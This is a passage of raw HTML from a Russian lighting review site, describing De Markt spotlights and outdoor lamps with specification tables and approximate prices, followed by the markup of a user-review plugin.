itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="люстра Конрад" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799676485-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799676485-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799676485-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799676485-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799676485.jpg 1200w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799676485-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9960 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9960 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799676485-670x670.jpg" alt="люстра Конрад" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799676485-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799676485-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799676485-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799676485-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799676485.jpg 1200w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9960" class="wp-caption-text">Подвесная люстра из коллекции Конрад</figcaption><!--/noindex--></figure><ul><li>Спот De Markt Ринген 547021201</li></ul><figure id="attachment_9961" aria-describedby="caption-attachment-9961" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/tdl1553037655.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"  style="margin-left: auto;margin-right: auto"  alt="Обзор немецких люстр и светильников De Markt City" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/tdl1553037655-670x670.jpeg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/tdl1553037655-300x300.jpeg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/tdl1553037655-150x150.jpeg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/tdl1553037655-768x768.jpeg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/tdl1553037655.jpeg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/tdl1553037655-670x670.jpeg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9961 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9961 size-large" style="margin-left: auto;margin-right: auto" src="https://lampaexpert.ru/wp-content/uploads/2020/07/tdl1553037655-670x670.jpeg" alt="Обзор немецких люстр и светильников De Markt City" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/tdl1553037655-670x670.jpeg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/tdl1553037655-300x300.jpeg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/tdl1553037655-150x150.jpeg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/tdl1553037655-768x768.jpeg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/tdl1553037655.jpeg 1024w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9961" class="wp-caption-text">Спот De Markt Ринген 547021201</figcaption><!--/noindex--></figure><p>Коллекция «Ринген» в стиле лофт. Строгий минималистичный светильник оценят собранные и динамичные люди. Поворотный механизм позволит с лёгкостью регулировать направление света — в этом и заключается преимущества спотов.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>16</td><td><strong>Количество ламп, шт.</strong></td><td>1</td></tr><tr><td><strong>Ширина, см</strong></td><td>12</td><td><strong>Мощность 1 лампы, Вт</strong></td><td>60</td></tr><tr><td><strong>Длина, см</strong></td><td>15</td><td><strong>Общая мощность, Вт</strong></td><td>60</td></tr><tr><td><strong>S освещения, м²</strong></td><td>3</td><td><strong>Материал арматуры/плафона</strong></td><td>Металл/Металл</td></tr><tr><td><strong>Тип цоколя</strong></td><td>Е27</td><td><strong>Цвет</strong></td><td>Чёрный</td></tr></tbody></table><p><mark>Стоимость около 1 500 р.</mark></p><p>Также в наборе есть и другие варианты спотов на 1, 2 и 3 лампы.</p><figure id="attachment_9962" aria-describedby="caption-attachment-9962" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799764239.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="споты Ринген" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799764239-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799764239-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799764239-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799764239-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799764239.jpg 1000w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799764239-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9962 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9962 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799764239-670x670.jpg" alt="споты Ринген" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799764239-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799764239-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799764239-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799764239-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799764239.jpg 1000w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9962" class="wp-caption-text">Коллекция спотов «Ринген»</figcaption><!--/noindex--></figure><ul><li>Светодиодный спот De Markt Круз 18 637016701</li></ul><figure id="attachment_9963" aria-describedby="caption-attachment-9963" style="width: 470px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799800633.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"  style="margin-left: auto;margin-right: auto"  alt="Светодиодный спот De Markt Круз" width="470" height="470" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799800633.jpg 470w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799800633-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799800633-150x150.jpg 150w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799800633.jpg" data-sizes="(max-width: 470px) 100vw, 470px" class="wp-image-9963 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9963 size-full" style="margin-left: auto;margin-right: auto" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799800633.jpg" alt="Светодиодный спот De Markt Круз" width="470" height="470" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799800633.jpg 470w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799800633-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799800633-150x150.jpg 150w" sizes="(max-width: 470px) 100vw, 470px"/></noscript><meta itemprop="width" content="470"><meta itemprop="height" content="470"></span></a><!--noindex--><figcaption id="caption-attachment-9963" class="wp-caption-text">Светодиодный спот De Markt Круз 18 637016701</figcaption><!--/noindex--></figure><p>Коллекция «Круз» в стиле хай-тек для установки на потолок в гостиной. Осветительный элемент встроен в конструкцию и не требует дополнительного приобретения лампочек.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>12</td><td><strong>Количество ламп, шт.</strong></td><td>1</td></tr><tr><td><strong>Диаметр, см</strong></td><td>11,2</td><td><strong>Мощность, Вт</strong></td><td>33</td></tr><tr><td><strong>S освещения, м²</strong></td><td>16</td><td><strong>Материал арматуры/плафона</strong></td><td>Алюминий/Металл</td></tr><tr><td><strong>Тип цоколя</strong></td><td>LED</td><td><strong>Цвет</strong></td><td>Белый</td></tr></tbody></table><p><mark>Стоимость около 14 000 р.</mark></p> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="ulichnye-svetilniki-2" >Уличные светильники</h2><p>Данный бренд выпускает также и уличные светильники, причём модельный ряд в большом ассортименте.</p><ul><li>Уличный светильник De Markt Донато 810040301</li></ul><figure id="attachment_9964" aria-describedby="caption-attachment-9964" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799849250.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Уличный светильник Донато" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799849250-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799849250-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799849250-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799849250-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799849250.jpg 1200w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799849250-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9964 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9964 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799849250-670x670.jpg" alt="Уличный светильник Донато" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799849250-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799849250-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799849250-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799849250-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799849250.jpg 1200w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9964" class="wp-caption-text">Уличный светильник De Markt Донато 810040301</figcaption><!--/noindex--></figure><p>Конструкция «Донато» выполнена в замковом стиле, будет хороша для экстерьера загородного дома. Простые формы, классические цвета и историческая стилизация наполнят обстановку духом благородной старины и спокойствия.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>55</td><td><strong>Количество ламп, шт.</strong></td><td>1</td></tr><tr><td><strong>Диаметр, см</strong></td><td>18</td><td><strong>Мощность 1 лампы, Вт</strong></td><td>5</td></tr><tr><td><strong>S освещения, м²</strong></td><td>5,3</td><td><strong>Материал арматуры/плафона</strong></td><td>Металл/Стекло</td></tr><tr><td><strong>Тип цоколя</strong></td><td>Е27</td><td><strong>Цвет арматуры/плафона</strong></td><td>Чёрный/Прозрачный</td></tr></tbody></table><p><mark>Стоимость около 9 000 р.</mark></p><p>В коллекции также есть модель высотой чуть больше метра.</p><figure id="attachment_9965" aria-describedby="caption-attachment-9965" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799906111.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Обзор немецких люстр и светильников De Markt City" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799906111-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799906111-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799906111-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799906111-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799906111.jpg 1200w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799906111-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9965 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9965 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799906111-670x670.jpg" alt="Обзор немецких люстр и светильников De Markt City" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799906111-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799906111-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799906111-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799906111-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799906111.jpg 1200w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9965" class="wp-caption-text">Уличный светильник из коллекции «Донато»</figcaption><!--/noindex--></figure><ul><li>Уличный подвесной светильник De Markt Фабур 804010401</li></ul><figure id="attachment_9966" aria-describedby="caption-attachment-9966" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799938866.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="De Markt Фабур 804010401" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799938866-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799938866-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799938866-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799938866-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799938866.jpg 1200w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799938866-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9966 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9966 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799938866-670x670.jpg" alt="De Markt Фабур 804010401" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799938866-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799938866-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799938866-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799938866-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799938866.jpg 1200w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9966" class="wp-caption-text">Уличный подвесной светильник De Markt Фабур 804010401</figcaption><!--/noindex--></figure><p>Коллекция «Фабур» выполнена также в дворцовом стиле. Светильник для террасы или беседки. Изящный стиль и повышенная прочность делают светильник пригодным к использованию на улице. Прибор обладает регулировкой по высоте, что позволяет менять площадь освещаемой поверхности.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>102</td><td><strong>Количество ламп, шт.</strong></td><td>1</td></tr><tr><td><strong>Ширина, см</strong></td><td>21</td><td><strong>Мощность, Вт</strong></td><td>100</td></tr><tr><td><strong>Длина, см</strong></td><td>18</td><td><strong>Общая мощность, Вт</strong></td><td>100</td></tr><tr><td><strong>S освещения, м²</strong></td><td>5</td><td><strong>Материал арматуры/плафона</strong></td><td>Металл/Стекло</td></tr><tr><td><strong>Тип цоколя</strong></td><td>Е27</td><td><strong>Цвет арматуры/плафона</strong></td><td>Жёлтый/Прозрачный</td></tr></tbody></table><p><mark>Стоимость около 5 000 р.</mark></p><p>Также в коллекции есть модель наземного фонаря и уличного светильника.</p><figure id="attachment_9967" aria-describedby="caption-attachment-9967" style="width: 664px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799987253.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Обзор немецких люстр и светильников De Markt City" width="664" height="500" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799987253.jpg 664w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799987253-300x226.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799987253.jpg" data-sizes="(max-width: 664px) 100vw, 664px" class="wp-image-9967 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9967 size-full" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799987253.jpg" alt="Обзор немецких люстр и светильников De Markt City" width="664" height="500" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799987253.jpg 664w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799987253-300x226.jpg 300w" sizes="(max-width: 664px) 100vw, 664px"/></noscript><meta itemprop="width" content="664"><meta itemprop="height" content="500"></span></a><!--noindex--><figcaption id="caption-attachment-9967" class="wp-caption-text">Коллекция «Фабур»</figcaption><!--/noindex--></figure><ul><li>Садово-парковый светильник De Markt Дубай 805040702</li></ul><figure id="attachment_9968" aria-describedby="caption-attachment-9968" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800016970.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="De Markt Дубай 805040702" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800016970-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800016970-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800016970-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800016970-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800016970.jpg 1200w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800016970-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9968 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9968 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800016970-670x670.jpg" alt="De Markt Дубай 805040702" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800016970-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800016970-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800016970-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800016970-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800016970.jpg 1200w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9968" class="wp-caption-text">Садово-парковый светильник De Markt Дубай 805040702</figcaption><!--/noindex--></figure><p>Коллекция «Дубай» выполнена в ретростиле. Отлично подойдёт для экстерьера загородного дома. Простой, но продуманный дизайн в сочетании с приятным цветом создадут уютную атмосферу. Степень защиты IP44.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>231</td><td><strong>Количество ламп, шт.</strong></td><td>3</td></tr><tr><td><strong>Ширина, см</strong></td><td>56</td><td><strong>Мощность 1 лампы, Вт</strong></td><td>95</td></tr><tr><td><strong>Длина, см</strong></td><td>61</td><td><strong>Общая мощность, Вт</strong></td><td>285</td></tr><tr><td><strong>S освещения, м²</strong></td><td>15,8</td><td><strong>Материал арматуры/плафона</strong></td><td>Металл/Акрил</td></tr><tr><td><strong>Тип цоколя</strong></td><td>Е27</td><td><strong>Цвет арматуры/плафона</strong></td><td>Чёрный/Прозрачный</td></tr></tbody></table><p><mark>Стоимость около 48 000 р.</mark></p><p>Также в серии есть настенный уличный фонарь.</p><figure id="attachment_9969" aria-describedby="caption-attachment-9969" style="width: 600px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800053373.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="фонарь Дубай" width="600" height="600" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800053373.jpg 600w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800053373-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800053373-150x150.jpg 150w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800053373.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="wp-image-9969 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9969 size-full" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800053373.jpg" alt="фонарь Дубай" width="600" height="600" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800053373.jpg 600w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800053373-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593800053373-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"/></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a><!--noindex--><figcaption id="caption-attachment-9969" class="wp-caption-text">Настенный уличный фонарь из коллекции Дубай</figcaption><!--/noindex--></figure><p style="text-align: left">Вот мы и рассмотрели самые интересные и популярные позиции каталога компании De Markt. Как вы убедились, в нём есть люстры и светильники в самых разных модных направлениях, от современного лофта и скандинавского до старинных дворцовых мотивов или привычного всем хрусталя.</p><div class="rwp-review-wrap rwp-theme-6" id="rwp-review-9938-0-821013431" style="color: #2a2a2a; font-size: 18px" data-post-id="9938" data-box-id="0" data-template-id="rwp_template_5b3653473524f" data-disabled="0" data-sharing-review-link-label="Copy and paste the URL to share the review" data-per-page="3" ><div class="rwp-review"><div class="rwp-users-reviews-wrap"> <span class="rwp-people-label" style="color: #e74343; font-size: 18px; line-height: 18px;">Проголосовало человек <i style="background-color: #e74343; font-size: 16px; border-radius: 16px; -webkit-border-radius: 16px;" v-text="reviews.length"></i> <em style="color: #2a2a2a; font-size: 18px; line-height: 1.2em;"> <a href="#rwp-ratings-form-9938-0">Обязательно выскажитесь и поставьте свою оценку</a> </em> </span> <span class="rwp-loading-icon" v-show="loading"></span><div class="rwp-select rwp-box__sorting" v-show="reviews.length > 0" > <i>Order by:</i> <select v-on:change="sortReviews" v-model="sorting"><option value="mostRecent">Most recent</option><option value="topScore">Top score</option><option value="mostHelpful">Most helpful</option><option value="worstScore">Worst score</option> </select></div><div class="rwp-users-reviews"><p v-show="!loading && success && reviews.length < 1">Be the first to leave a review.</p><p v-show="!loading && !successs" v-text="errorMsg"></p><div class="rwp-u-review" v-bind:class="{'--rwp-highlighted': review.rating_highlighted}" v-for="review in reviews | orderBy sortingField sortingReversed | limitBy toShow"> <rwp-tracker v-bind:highlighted="review.rating_highlighted"></rwp-tracker><div class="rwp-u-review__user"> <img v-if="review.rating_user_id <= 0 || '' == ''" class="rwp-u-review__avatar" v-bind:src="review.rating_user_avatar" alt="User Avatar"/> <a v-bind:href="generateProfileLink('', 'username', review)" v-else><img class="rwp-u-review__avatar" v-bind:src="review.rating_user_avatar" alt="User Avatar"/></a></div><div class="rwp-u-review__content "><div class="rwp-u-review__userinfo"> <span v-if="review.rating_user_id <= 0 || '' == ''" class="rwp-u-review__username" v-text="review.rating_user_name"></span> <a v-bind:href="generateProfileLink('', 'username', review)" v-else class="rwp-u-review__username" v-text="review.rating_user_name"></a><div class="rwp-u-review__badges" v-if="typeof review.rating_verified != 'undefined' && review.rating_verified"> <span class="rwp-u-review__badge" style="background: #E91E63;">Эксперт сайта</span></div></div><div class="rwp-u-review__date" v-text="review.rating_formatted_date"></div><div class="rwp-u-review__scores"> <rwp-score-star v-bind:score="parseFloat(review.rating_score[0])" v-bind:min="parseFloat(0)" v-bind:max="parseFloat(5)" v-bind:icon="'https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png'" label="Цена"></rwp-score-star><rwp-score-star v-bind:score="parseFloat(review.rating_score[1])" v-bind:min="parseFloat(0)" v-bind:max="parseFloat(5)" v-bind:icon="'https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png'" label="Качество света"></rwp-score-star><rwp-score-star v-bind:score="parseFloat(review.rating_score[2])" v-bind:min="parseFloat(0)" v-bind:max="parseFloat(5)" v-bind:icon="'https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png'" label="Дизайн"></rwp-score-star></div><div class="rwp-u-review__comment">{{{review.rating_comment | nl2br}}}</div><div class="rwp-u-review__images"> <a class="rwp-u-review__image" v-for="image in review.attachments" v-bind:href="image.src" target="_blank" v-on:click.prevent="openPhotoSwipeGallery(review.attachments, $index)"> <span class="rwp-u-review__thumb" v-bind:style="{ backgroundImage: 'url('+image.thumb_url+')', height: image.thumb_height + 'px', width: image.thumb_width + 'px' }"></span> </a></div><div class="rwp-u-review__actions"><div class="rwp-u-review__likes"><div class="rwp-u-review__judge-icons"> <span class="dashicons dashicons-yes" v-show="review.judging_ok"></span> <span class="dashicons dashicons-update" v-show="review.judging_loading"></span> <span class="dashicons dashicons-warning" v-show="review.judging_failed"></span></div><div class="rwp-u-review__positive"> <span class="rwp-u-review__positive-count" v-text="review.rating_helpful"></span> <i class="rwp-u-review__positive-icon" v-on:click="judgeReview(review, 1, 0)"></i></div><div class="rwp-u-review__negative"> <i class="rwp-u-review__negative-icon" v-on:click="judgeReview(review, 0, 0)"></i> <span class="rwp-u-review__negative-count" v-text="review.rating_unhelpful"></span></div></div></div><p class="rwp-u-review__judge-msg" v-show="review.judging_failed" v-text="review.judging_msg"></p></div></div></div> <span class="rwp-more-urs-btn" v-on:click="showMore" v-show="toShow < reviews.length">Show more</span><div class="rwp-pagination" v-show="reviews.length > itemsPerPage"><div class="rwp-pagination__container"> <span v-for="pageNumber in totalPages" v-on:click="changePage($event, pageNumber)" v-bind:class="{'rwp-pagination__current': (currentPage === pageNumber)}">{{ pageNumber+1 }}</span></div></div></div></div></div><div class="rwp-review-wrap rwp-theme-6" id="rwp-review-9938-0-1553679503" style="color: #2a2a2a; font-size: 18px" data-post-id="9938" data-box-id="0" data-template-id="rwp_template_5b3653473524f" data-disabled="0" data-sharing-review-link-label="Copy and paste the URL to share the review" data-per-page="3" ><div class="rwp-review"><div class="rwp-ratings-form-wrap" id="rwp-ratings-form-9938-0"> <span class="rwp-ratings-form-label" style="color: #e74343; font-size: 18px; line-height: 18px;">Обязательно выскажитесь и поставьте свою оценку</span><div class="rwp-ratings-form"><div class="rwp-rating-form-user-info"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript> <span style="line-height: 18px; font-size: 18px;"></span></div><div class="rwp-rating-form-content "> <input type="hidden" name="rwp-ur[post-id]" value="9938"/> <input type="hidden" name="rwp-ur[user-id]" value="0"/> <input type="hidden" name="rwp-ur[review-id]" value="0"/> <input type="hidden" name="rwp-ur[mode]" value="stars"/> <input type="hidden" name="rwp-ur[template]" value="rwp_template_5b3653473524f"/> <input type="hidden" name="rwp-ur[branch]" value="on"/><p> <input type="text" name="rwp-ur[name]" value="" placeholder="Укажите Ваше имя" style="font-size: 18px; color: #2a2a2a;"></p><p> <input type="text" name="rwp-ur[email]" value="" placeholder="Введите Email" style="font-size: 18px; color: #2a2a2a;"></p><p><textarea name="rwp-ur[comment]" placeholder="Напишите свой отзыв" style="font-size: 18px; color: #2a2a2a;"></textarea></p><div class="rwp-form-upload-images"><div class="rwp-dropzone dropzone" id="rwp-review-9938-0-1553679503-dropzone"><div class="fallback"><p>Your browser does not support images upload. Please choose a modern one</p></div></div></div><ul class="rwp-scores-sliders rwp-with-stars"><li><label class="rwp-lab">Цена</label><div class="rwp-stars2"><input class="rwp-rating2" id="rwp-rating-9938-0-5-1836676641" name="rwp-ur[rating-9938-0-0]" type="radio" value="5" data-index="0"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-9938-0-5-1836676641" class="rwp-star2" ></label><input class="rwp-rating2" 